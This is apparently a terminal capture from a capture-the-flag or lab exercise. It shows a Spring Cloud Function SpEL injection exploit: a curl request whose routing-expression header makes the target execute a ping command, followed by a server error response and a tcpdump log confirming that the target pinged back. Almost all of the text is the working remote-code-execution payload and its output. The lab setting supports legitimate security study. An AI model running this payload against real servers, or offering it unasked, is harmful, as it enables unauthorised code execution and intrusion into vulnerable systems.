 ❯ curl -X POST  http://10.129.35.27:8080/functionRouter -H 'spring.cloud.function.routing-exp
ression:T(java.lang.Runtime).getRuntime().exec("ping -c2 10.10.14.50")' --data-raw ''
{"timestamp":"2023-03-12T05:06:41.190+00:00","status":500,"error":"Internal Server Error","me
ssage":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.l
ang.String","path":"/functionRouter"}%
sudo tcpdump -
❯ sudo tcpdump -i tun0 icmp
[sudo] password for poorduck:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:36:42.769325 IP 10.129.35.27 > 10.10.14.50: ICMP echo request, id 1, seq 1, length 64
10:36:42.769397 IP 10.10.14.50 > 10.129.35.27: ICMP echo reply, id 1, seq 1, length 64
10:36:43.793460 IP 10.129.35.27 > 10.10.14.50: ICMP echo request, id 1, seq 2, length 64
10:36:43.793492 IP 10.10.14.50 > 10.129.35.27: ICMP echo reply, id 1, seq 2, length 64